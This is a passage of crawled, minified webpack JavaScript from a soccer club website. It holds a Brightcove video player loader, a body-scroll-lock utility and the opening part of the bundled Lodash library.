0?null:ve,q="";ne?q+="html":(Ce&&(q+="min."),q+="js"),d.charAt(d.length-1)==="/"&&(d=d.substring(0,d.length-1));var pe="";return ne&&Z&&(typeof Z>"u"?"undefined":F(Z))==="object"&&(pe=ee(Z)),t=encodeURIComponent(t),l=encodeURIComponent(l),v=encodeURIComponent(v),d+"/"+t+"/"+l+"_"+v+"/index."+q+pe};j.VERSION=S;var W={embedId:"default",embedType:"in-page",playerId:"default",Promise:m().Promise,refNodeInsert:"append"},te="16:9",G=!1,$="100%",K="video",i="video-js",a="in-page",s="iframe",u="append",n="prepend",c="before",g="after",p="replace",y=["catalogSearch","catalogSequence"],h="https://players.brightcove.net/",O=function(e){if(e.playerUrl)return e.playerUrl;var t=e.accountId,r=e.playerId,d=e.embedId,f=e.embedOptions,l=e.embedType===s;return j({accountId:t,playerId:r,embedId:d,iframe:l,base:h,minified:f?!f.unminified:!0,queryParams:e})},R=function(){return h},Y=function(e){h=e},N={getUrl:O,getBaseUrl:R,setBaseUrl:Y},M=function(e){return!!(e&&e.nodeType===1)},z=function(e){return!!(M(e)&&e.parentNode)},P=function(e){var t=_().createElement("iframe");return t.setAttribute("allow","autoplay;encrypted-media;fullscreen"),t.setAttribute("allowfullscreen","allowfullscreen"),t.src=N.getUrl(e),t},H=function(e){var t=e.embedOptions,r={adConfigId:"data-ad-config-id",applicationId:"data-application-id",catalogSearch:"data-catalog-search",catalogSequence:"data-catalog-sequence",deliveryConfigId:"data-delivery-config-id",playlistId:"data-playlist-id",playlistVideoId:"data-playlist-video-id",poster:"poster",videoId:"data-video-id"},d=t&&t.tagName||i,f=_().createElement(d);return Object.keys(r).filter(function(l){return e[l]}).forEach(function(l){var E;if(typeof e[l]!="string"&&y.indexOf(l)!==-1)try{E=JSON.stringify(e[l])}catch{return}else E=String(e[l]).trim();f.setAttribute(r[l],E)}),f.setAttribute("controls","controls"),f.classList.add("video-js"),f},re=function(e,t,r){if(!t.responsive)return r;r.style.position="absolute",r.style.top="0px",r.style.right="0px",r.style.bottom="0px",r.style.left="0px",r.style.width="100%",r.style.height="100%";var d=A({aspectRatio:te,iframeHorizontalPlaylist:G,maxWidth:$},t.responsive),f=d.aspectRatio.split(":").map(Number),l=_().createElement("div"),E=f[1]/f[0]*100;e===s&&d.iframeHorizontalPlaylist&&(E*=1.25),l.style.paddingTop=E+"%",l.appendChild(r);var v=_().createElement("div");return v.style.position="relative",v.style.display="block",v.style.maxWidth=d.maxWidth,v.appendChild(l),v},J=function(e,t){if(!e.pip)return t;var r=_().createElement("div");return r.classList.add("vjs-pip-container"),r.appendChild(t),r},Ee=function(e,t,r){return t?J(t,re(e,t,r)):r},he=function(e,t){var r=e.refNode,d=e.refNodeInsert,f=r.parentNode,l=Ee(e.embedType,e.embedOptions,t);if(d===c?f.insertBefore(l,r):d===g?f.insertBefore(l,r.nextElementSibling||null):d===p?f.replaceChild(l,r):d===n?r.insertBefore(l,r.firstChild||null):r.appendChild(l),e.embedOptions&&e.embedOptions.playlist){var E=e.embedOptions.playlist.legacy?"ul":"div",v=_().createElement(E);v.classList.add("vjs-playlist"),t.parentNode.insertBefore(v,t.nextElementSibling||null)}return e.refNode=null,t},ye=function(e,t){if(typeof e.onEmbedCreated!="function")return t;var r=e.onEmbedCreated(t);return M(r)?r:t},be=function(e){var t=e.embedType===s?P(e):H(e);return he(e,ye(e,t))},U=new(m()).Map,Q=function(e){var t=e.accountId,r=e.playerId,d=e.embedId;return(t||"*")+"_"+r+"_"+d},ge=function(e){U.set(Q(e),e.accountId?N.getUrl(e):"")},_e=function(e){return U.has(Q(e))},Ie=function(e){return U.get(Q(e))},me=function(){U.clear()},Oe=function(e){U.forEach(e)},D={clear:me,forEach:Oe,get:Ie,has:_e,key:Q,store:ge},oe=/^([A-Za-z0-9]+)_([A-Za-z0-9]+)$/,ae=function(){return m().bc?Object.keys(m().bc).filter(function(e){return oe.test(e)}):[]},Re=function(){return Object.keys(m()).filter(function(e){return/^videojs/i.test(e)||/^(bc)$/.test(e)})},se=function(e){e&&Object.keys(e.players).forEach(function(t){var r=e.players[t];r&&r.dispose()})},Ne=function(){D.forEach(function(e,t){e&&Array.prototype.slice.call(_().querySelectorAll('script[src="'+e+'"]')).forEach(function(r){return r.parentNode.removeChild(r)})}),D.clear(),se(m().videojs),ae().forEach(function(e){return se(m().bc[e].videojs)}),Re().forEach(function(e){delete m()[e]})},we=function(){ae().forEach(function(e){var t=e.match(oe),r={playerId:t[1],embedId:t[2]};D.has(r)||D.store(r)})},de={detectPlayers:we,reset:Ne};de.detectPlayers();var B=function(e){return typeof e=="function"},Pe=function(e){return e===a||e===s},Ae=function(e){return e===i||e===K},Se=function(e){return e===u||e===n||e===c||e===g||e===p},De=function(e){var t=e.accountId,r=e.embedOptions,d=e.embedType,f=e.options,l=e.refNode,E=e.refNodeInsert;if(t)if(z(l))if(Pe(d)){if(d===s&&f)throw new Error("cannot use options with an iframe embed");if(r&&r.tagName!==void 0&&!Ae(r.tagName))throw new Error('embedOptions.tagName is invalid (value: "'+r.tagName+'")');if(r&&r.responsive&&r.responsive.aspectRatio&&!/^\d+\:\d+$/.test(r.responsive.aspectRatio))throw new Error('embedOptions.responsive.aspectRatio must be in the "n:n" format (value: "'+r.responsive.aspectRatio+'")');if(!Se(E))throw new Error("refNodeInsert is missing or invalid")}else throw new Error("embedType is missing or invalid");else throw new Error("refNode must resolve to a node attached to the DOM");else throw new Error("accountId is required")},Te=function(e){return z(e)?e:typeof e=="string"?_().querySelector(e):null},le=function(e,t,r,d){var f=e.embedId,l=e.playerId,E=m().bc[l+"_"+f]||m().bc;if(!E)return d(new Error("missing bc function for "+l));D.store(e);var v;try{v=E(t,e.options),v.bcinfo&&(v.bcinfo.PLAYER_LOADER=!0)}catch{var x="Could not initialize the Brightcove Player.";return e.embedOptions.tagName===i&&(x+=' You are attempting to embed using a "video-js" element. Please ensure that your Player is v6.11.0 or newer in order to support this embed type. Alternatively, pass `"video"` for `embedOptions.tagName`.'),d(new Error(x))}r({type:a,ref:v})},ue=function(e,t,r){e.refNode=Te(e.refNode),De(e);var d=e.refNode,f=e.refNodeInsert,l=d.parentNode,E=be(e);if(e.embedType===s){t({type:s,ref:E});return}if(D.has(e))return le(e,E,t,r);var v=_().createElement("script");v.onload=function(){return le(e,E,t,r)},v.onerror=function(){r(new Error("player script could not be downloaded"))},v.async=!0,v.charset="utf-8",v.src=N.getUrl(e),f===p?l.appendChild(v):d.appendChild(v)},ce=function(e){var t=A({},W,e),r=t.Promise,d=t.onSuccess,f=t.onFailure;return!B(r)||B(d)||B(f)?ue(t,B(d)?d:function(){},B(f)?f:function(l){throw l}):new r(function(l,E){return ue(t,l,E)})},L=function(e,t){Object.defineProperty(ce,e,{configurable:!1,enumerable:!0,value:t,writable:!1})};L("getBaseUrl",function(){return N.getBaseUrl()}),L("setBaseUrl",function(o){N.setBaseUrl(o)}),L("getUrl",function(o){return N.getUrl(o)}),L("reset",function(){return de.reset()}),[["EMBED_TAG_NAME_VIDEO",K],["EMBED_TAG_NAME_VIDEOJS",i],["EMBED_TYPE_IN_PAGE",a],["EMBED_TYPE_IFRAME",s],["REF_NODE_INSERT_APPEND",u],["REF_NODE_INSERT_PREPEND",n],["REF_NODE_INSERT_BEFORE",c],["REF_NODE_INSERT_AFTER",g],["REF_NODE_INSERT_REPLACE",p],["VERSION",V]].forEach(function(o){L(o[0],o[1])}),C.Z=ce},91709:function(T,C,I){var b=typeof I.g<"u"?I.g:typeof window<"u"?window:{},_=I(74760),w;typeof document<"u"?w=document:(w=b["__GLOBAL_DOCUMENT_CACHE@4"],w||(w=b["__GLOBAL_DOCUMENT_CACHE@4"]=_)),T.exports=w},1667:function(T,C,I){var b;typeof window<"u"?b=window:typeof I.g<"u"?b=I.g:typeof self<"u"?b=self:b={},T.exports=b}}]);

//# sourceMappingURL=8192.js.map?_t=3a5166dba5a94a637924

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/8314.js?_t=aeb153eae605f83178c2
body_size: 59997
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8314,9781],{6802:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Qp:function(){return ve},tG:function(){return Ye},tP:function(){return Ae}});function ne(F){if(Array.isArray(F)){for(var Z=0,re=Array(F.length);Z<F.length;Z++)re[Z]=F[Z];return re}else return Array.from(F)}var u=!1;if(typeof window<"u"){var ye={get passive(){u=!0}};window.addEventListener("testPassive",null,ye),window.removeEventListener("testPassive",null,ye)}var Ve=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),xe=[],Ce=!1,me=-1,ze=void 0,he=void 0,lt=function(Z){return xe.some(function(re){return!!(re.options.allowTouchMove&&re.options.allowTouchMove(Z))})},Xe=function(Z){var re=Z||window.event;return lt(re.target)||re.touches.length>1?!0:(re.preventDefault&&re.preventDefault(),!1)},fe=function(Z){if(he===void 0){var re=!!Z&&Z.reserveScrollBarGap===!0,Le=window.innerWidth-document.documentElement.clientWidth;re&&Le>0&&(he=document.body.style.paddingRight,document.body.style.paddingRight=Le+"px")}ze===void 0&&(ze=document.body.style.overflow,document.body.style.overflow="hidden")},oe=function(){he!==void 0&&(document.body.style.paddingRight=he,he=void 0),ze!==void 0&&(document.body.style.overflow=ze,ze=void 0)},pe=function(Z){return Z?Z.scrollHeight-Z.scrollTop<=Z.clientHeight:!1},be=function(Z,re){var Le=Z.targetTouches[0].clientY-me;return lt(Z.target)?!1:re&&re.scrollTop===0&&Le>0||pe(re)&&Le<0?Xe(Z):(Z.stopPropagation(),!0)},ve=function(Z,re){if(!Z){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(!xe.some(function(De){return De.targetElement===Z})){var Le={targetElement:Z,options:re||{}};xe=[].concat(ne(xe),[Le]),Ve?(Z.ontouchstart=function(De){De.targetTouches.length===1&&(me=De.targetTouches[0].clientY)},Z.ontouchmove=function(De){De.targetTouches.length===1&&be(De,Z)},Ce||(document.addEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!0)):fe(re)}},Ae=function(){Ve?(xe.forEach(function(Z){Z.targetElement.ontouchstart=null,Z.targetElement.ontouchmove=null}),Ce&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1),me=-1):oe(),xe=[]},Ye=function(Z){if(!Z){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}xe=xe.filter(function(re){return re.targetElement!==Z}),Ve?(Z.ontouchstart=null,Z.ontouchmove=null,Ce&&xe.length===0&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1)):xe.length||oe()}},69781:function(rt,Ne,Ie){rt=Ie.nmd(rt);var ne;/**
* @license
* Lodash <https://lodash.com/>
* Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
* Released under MIT license <https://lodash.com/license>
* Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
* Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
*/(function(){var u,ye="4.17.21",Ve=200,xe="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Ce="Expected a function",me="Invalid `variable` option passed into `_.template`",ze="__lodash_hash_undefined__",he=500,lt="__lodash_placeholder__",Xe=1,fe=2,oe=4,pe=1,be=2,ve=1,Ae=2,Ye=4,F=8,Z=16,re=32,Le=64,De=128,et=256,Lt=512,Wt=30,Vr="...",Jr=800,Qr=16,Ht=1,un=2,xn=3,Ft=1/0,Rt=9007199254740991,Jt=17976931348623157e292,_n=0/0,xt=4294967295,jr=xt-1,ei=xt>>>1,ti=[["ary",De],["bind",ve],["bindKey",Ae],["curry",F],["curryRight",Z],["flip",Lt],["partial",re],["partialRight",Le],["rearg",et]],Y="[object Arguments]",n="[object Array]",N="[object AsyncFunction]",C="[object Boolean]",D="[object Date]",W="[object DOMException]",L="[object Error]",A="[object Function]",b="[object GeneratorFunction]",w="[object Map]",c="[object Number]",f="[object Null]",o="[object Object]",g="[object Promise]",$="[object Proxy]",E="[object RegExp]",d="[object Set]",h="[object String]",I="[object Symbol]",v="[object Undefined]",T="[object WeakMap]",ee="[object WeakSet]",X="[object ArrayBuffer]",q="[object DataView]",U="[object Float32Array]",Q="[object Float64Array]",J="[object Int8Array]",P="[object Int16Array]",y="[object Int32Array]",B="[object Uint8Array]",G="[object Uint8ClampedArray]",ue="[object Uint16Array]",ie="[object Uint32Array]",M=/\b__p \+= '';/g,V=/\b(__p \+=) '' \+/g,K=/(__e\(.*?\)|\b__t\)) \+\n'';/g,$e=/&(?:amp|lt|gt|quot|#39);/g,Pe=/[&<>"']/g,ot=RegExp($e.source),fn=RegExp(Pe.source),yn=/<%-([\s\S]+?)%>/g,bn=/<%([\s\S]+?)%>/g,_t=/<%=([\s\S]+?)%>/g,Nt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ir=/^\w*$/,ar=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,En=/[\\^$.*+?()[\]{}|]/g,sr=RegExp(En.source),Qt=/^\s+/,$n=/\s/,Wn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Fn=/,? & /,Nn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Wl=/[()=,{}\[\]\/\s]/,Hl=/\\(\\)?/g,Fl=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ca=/\w*$/,Nl=/^[-+]0x[0-9a-f]+$/i,Yl=/^0b[01]+$/i,Ul=/^\[object .+?Constructor\]$/,Xl=/^0o[0-7]+$/i,Gl=/^(?:0|[1-9]\d*)$/,Zl=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,lr=/($^)/,ql=/['\n\r\u2028\u2029\\]/g,or="\\ud800-\\udfff",kl="\\u0300-\\u036f",Kl="\\ufe20-\\ufe2f",Vl="\\u20d0-\\u20ff",da=kl+Kl+Vl,pa="\\u2700-\\u27bf",ha="a-z\\xdf-\\xf6\\xf8-\\xff",Jl="\\xac\\xb1\\xd7\\xf7",Ql="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",jl="\\u2000-\\u206f",eo=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ga="A-Z\\xc0-\\xd6\\xd8-\\xde",ma="\\ufe0e\\ufe0f",va=Jl+Ql+jl+eo,ni="['\u2019]",to="["+or+"]",wa="["+va+"]",ur="["+da+"]",xa="\\d+",no="["+pa+"]",_a="["+ha+"]",ya="[^"+or+va+xa+pa+ha+ga+"]",ri="\\ud83c[\\udffb-\\udfff]",ro="(?:"+ur+"|"+ri+")",ba="[^"+or+"]",ii="(?:\\ud83c[\\udde6-\\uddff]){2}",ai="[\\ud800-\\udbff][\\udc00-\\udfff]",Tn="["+ga+"]",Ea="\\u200d",$a="(?:"+_a+"|"+ya+")",io="(?:"+Tn+"|"+ya+")",Ta="(?:"+ni+"(?:d|ll|m|re|s|t|ve))?",Sa="(?:"+ni+"(?:D|LL|M|RE|S|T|VE))?",Ca=ro+"?",Ma="["+ma+"]?",ao="(?:"+Ea+"(?:"+[ba,ii,ai].join("|")+")"+Ma+Ca+")*",so="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",lo="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Ia=Ma+Ca+ao,oo="(?:"+[no,ii,ai].join("|")+")"+Ia,uo="(?:"+[ba+ur+"?",ur,ii,ai,to].join("|")+")",fo=RegExp(ni,"g"),co=RegExp(ur,"g"),si=RegExp(ri+"(?="+ri+")|"+uo+Ia,"g"),po=RegExp([Tn+"?"+_a+"+"+Ta+"(?="+[wa,Tn,"$"].join("|")+")",io+"+"+Sa+"(?="+[wa,Tn+$a,"$"].join("|")+")",Tn+"?"+$a+"+"+Ta,Tn+"+"+Sa,lo,so,xa,oo].join("|"),"g"),ho=RegExp("["+Ea+or+da+ma+"]"),go=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,mo=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],vo=-1,He={};He[U]=He[Q]=He[J]=He[P]=He[y]=He[B]=He[G]=He[ue]=He[ie]=!0,He[Y]=He[n]=He[X]=He[C]=He[q]=He[D]=He[L]=He[A]=He[w]=He[c]=He[o]=He[E]=He[d]=He[h]=He[T]=!1;var We={};We[Y]=We[n]=We[X]=We[q]=We[C]=We[D]=We[U]=We[Q]=We[J]=We[P]=We[y]=We[w]=We[c]=We[o]=We[E]=We[d]=We[h]=We[I]=We[B]=We[G]=We[ue]=We[ie]=!0,We[L]=We[A]=We[T]=!1;var wo={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},xo={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},_o={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},yo={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},bo=parseFloat,Eo=parseInt,Aa=typeof Ie.g=="object"&&Ie.g&&Ie.g.Object===Object&&Ie.g,$o=typeof self=="object"&&self&&self.Object===Object&&self,Qe=Aa||$o||Function("return this")(),Pa=Ne&&!Ne.nodeType&&Ne,Yn=Pa&&!0&&rt&&!rt.nodeType&&rt,Oa=Yn&&Yn.exports===Pa,li=Oa&&Aa.process,yt=function(){try{var x=Yn&&Yn.require&&Yn.require("util").types;return x||li&&li.binding&&li.binding("util")}catch{}}(),La=yt&&yt.isArrayBuffer,Ra=yt&&yt.isDate,za=yt&&yt.isMap,Da=yt&&yt.isRegExp,Ba=yt&&yt.isSet,Wa=yt&&yt.isTypedArray;function pt(x,O,S){switch(S.length){case 0:return x.call(O);case 1:return x.call(O,S[0]);case 2:return x.call(O,S[0],S[1]);case 3:return x.call(O,S[0],S[1],S[2])}return x.apply(O,S)}function To(x,O,S,j){for(var ce=-1,Me=x==null?0:x.length;++ce<Me;){var ke=x[ce];O(j,ke,S(ke),x)}return j}function bt(x,O){for(var S=-1,j=x==null?0:x.length;++S<j&&O(x[S],S,x)!==!1;);return x}function So(x,O){for(var S=x==null?0:x.length;S--&&O(x[S],S,x)!==!1;);return x}function Ha(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(!O(x[S],S,x))return!1;return!0}function jt(x,O){for(var S=-1,j=x==null?0:x.length,ce=0,Me=[];++S<j;){var ke=x[S];O(ke,S,x)&&(Me[ce++]=ke)}return Me}function fr(x,O){var S=x==null?0:x.length;return!!S&&Sn(x,O,0)>-1}function oi(x,O,S){for(var j=-1,ce=x==null?0:x.length;++j<ce;)if(S(O,x[j]))return!0;return!1}function Fe(x,O){for(var S=-1,j=x==null?0:x.length,ce=Array(j);++S<j;)ce[S]=O(x[S],S,x);return ce}function en(x,O){for(var S=-1,j=O.length,ce=x.length;++S<j;)x[ce+S]=O[S];return x}function ui(x,O,S,j){var ce=-1,Me=x==null?0:x.length;for(j&&Me&&(S=x[++ce]);++ce<Me;)S=O(S,x[ce],ce,x);return S}function Co(x,O,S,j){var ce=x==null?0:x.length;for(j&&ce&&(S=x[--ce]);ce--;)S=O(S,x[ce],ce,x);return S}function fi(x,O){for(var S=-1,j=x==null?0:x.length;++S<j;)if(O(x[S],S,x))return!0;return!1}var Mo=ci("length");function Io(x){return x.split("")}function Ao(x){return x.match(Nn)||[]}function Fa(x,O,S){var j;return S(x,function(ce,Me,ke){if(O(ce,Me,ke))return j=Me,!1}),j}function cr(x,O,S,j){for(var ce=x.length,Me=S+(j?1:-1);j?Me--:++Me<ce;)if(O(x[Me],Me,x))return Me;return-1}function Sn(x,O,S){return O===O?Yo(x,O,S):cr(x,Na,S)}function Po(x,O,S,j){for(var ce=S-1,Me=x.length;++ce<Me;)if(j(x[ce],O))return ce;return-1}function Na(x){return x!==x}function Ya(x,O){var S=x==null?0:x.length;return S?pi(x,O)/S:_n}function ci(x){return function(O){return O==null?u:O[x]}}function di(x){return function(O){return x==null?u:x[O]}}function Ua(x,O,S,j,ce){return ce(x,function(Me,ke,Be){S=j?(j=!1,Me):O(S,Me,ke,Be)}),S}function Oo(x,O){var S=x.length;for(x.sort(O);S--;)x[S]=x[S].value;return x}function pi(x,O){for(var S,j=-1,ce=x.length;++j<ce;){var Me=O(x[j]);Me!==u&&(S=S===u?Me:S+Me)}return S}function hi(x,O){for(var S=-1,j=Array(x);++S<x;)j[S]=O(S);return j}function Lo(x,O){return Fe(O,function(S){return[S,x[S]]})}function Xa(x){return x&&x.slice(0,ka(x)+1).replace(Qt,"")}function ht(x){return function(O){return x(O)}}function gi(x,O){return Fe(O,function(S){return x[S]})}function Un(x,O){return x.has(O)}function Ga(x,O){for(var S=-1,j=x.length;++S<j&&Sn(O,x[S],0)>-1;);return S}function Za(x,O){for(var S=x.length;S--&&Sn(O,x[S],0)>-1;);return S}function Ro(x,O){for(var S=x.length,j=0;S--;)x[S]===O&&++j;return j}var zo=di(wo),Do=di(xo);function Bo(x){return"\\"+yo[x]}function Wo(x,O){return x==null?u:x[O]}function Cn(x){return ho.test(x)}function Ho(x){return go.test(x)}function Fo(x){for(var O,S=[];!(O=x.next()).done;)S.push(O.value);return S}function mi(x){var O=-1,S=Array(x.size);return x.forEach(function(j,ce){S[++O]=[ce,j]}),S}function qa(x,O){return function(S){return x(O(S))}}function tn(x,O){for(var S=-1,j=x.length,ce=0,Me=[];++S<j;){var ke=x[S];(ke===O||ke===lt)&&(x[S]=lt,Me[ce++]=S)}return Me}function dr(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=j}),S}function No(x){var O=-1,S=Array(x.size);return x.forEach(function(j){S[++O]=[j,j]}),S}function Yo(x,O,S){for(var j=S-1,ce=x.length;++j<ce;)if(x[j]===O)return j;return-1}function Uo(x,O,S){for(var j=S+1;j--;)if(x[j]===O)return j;return j}function Mn(x){return Cn(x)?Go(x):Mo(x)}function It(x){return Cn(x)?Zo(x):Io(x)}function ka(x){for(var O=x.length;O--&&$n.test(x.charAt(O)););return O}var Xo=di(_o);function Go(x){for(var O=si.lastIndex=0;si.test(x);)++O;return O}function Zo(x){return x.match(si)||[]}function qo(x){return x.match(po)||[]}var ko=function x(O){O=O==null?Qe:pr.defaults(Qe.Object(),O,pr.pick(Qe,mo));var S=O.Array,j=O.Date,ce=O.Error,Me=O.Function,ke=O.Math,Be=O.Object,vi=O.RegExp,Ko=O.String,Et=O.TypeError,hr=S.prototype,Vo=Me.prototype,In=Be.prototype,gr=O["__core-js_shared__"],mr=Vo.toString,Re=In.hasOwnProperty,Jo=0,Ka=function(){var e=/[^.]+$/.exec(gr&&gr.keys&&gr.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),vr=In.toString,Qo=mr.call(Be),jo=Qe._,eu=vi("^"+mr.call(Re).replace(En,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),wr=Oa?O.Buffer:u,nn=O.Symbol,xr=O.Uint8Array,Va=wr?wr.allocUnsafe:u,_r=qa(Be.getPrototypeOf,Be),Ja=Be.create,Qa=In.propertyIsEnumerable,yr=hr.splice,ja=nn?nn.isConcatSpreadable:u,Xn=nn?nn.iterator:u,cn=nn?nn.toStringTag:u,br=function(){try{var e=mn(Be,"defineProperty");return e({},"",{}),e}catch{}}(),tu=O.clearTimeout!==Qe.clearTimeout&&O.clearTimeout,nu=j&&j.now!==Qe.Date.now&&j.now,ru=O.setTimeout!==Qe.setTimeout&&O.setTimeout,Er=ke.ceil,$r=ke.floor,wi=Be.getOwnPropertySymbols,iu=wr?wr.isBuffer:u,es=O.isFinite,au=hr.join,su=qa(Be.keys,Be),Ke=ke.max,tt=ke.min,lu=j.now,ou=O.parseInt,ts=ke.random,uu=hr.reverse,xi=mn(O,"DataView"),Gn=mn(O,"Map"),_i=mn(O,"Promise"),An=mn(O,"Set"),Zn=mn(O,"WeakMap"),qn=mn(Be,"create"),Tr=Zn&&new Zn,Pn={},fu=vn(xi),cu=vn(Gn),du=vn(_i),pu=vn(An),hu=vn(Zn),Sr=nn?nn.prototype:u,kn=Sr?Sr.valueOf:u,ns=Sr?Sr.toString:u;function s(e){if(Ge(e)&&!de(e)&&!(e instanceof Te)){if(e instanceof $t)return e;if(Re.call(e,"__wrapped__"))return rl(e)}return new $t(e)}var On=function(){function e(){}return function(t){if(!Ue(t))return{};if(Ja)return Ja(t);e.prototype=t;var r=new e;return e.prototype=u,r}}();function Cr(){}function $t(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=u}s.templateSettings={escape:yn,evaluate:bn,interpolate:_t,variable:"",imports:{_:s}},s.prototype=Cr.prototype,s.prototype.constructor=s,$t.prototype=On(Cr.prototype),$t.prototype.constructor=$t;function Te(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=xt,this.__views__=[]}function gu(){var e=new Te(this.__wrapped__);return e.__actions__=ut(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ut(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ut(this.__views__),e}function mu(){if(this.__filtered__){var e=new Te(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function vu(){var e=this.__wrapped__.value(),t=this.__dir__,r=de(e),i=t<0,a=r?e.length:0,l=Af(0,a,this.__views__),p=l.start,m=l.end,_=m-p,R=i?m:p-1,z=this.__iteratees__,H=z.length,k=0,te=tt(_,this.__takeCount__);if(!r||!i&&a==_&&te==_)return Ss(e,this.__actions__);var 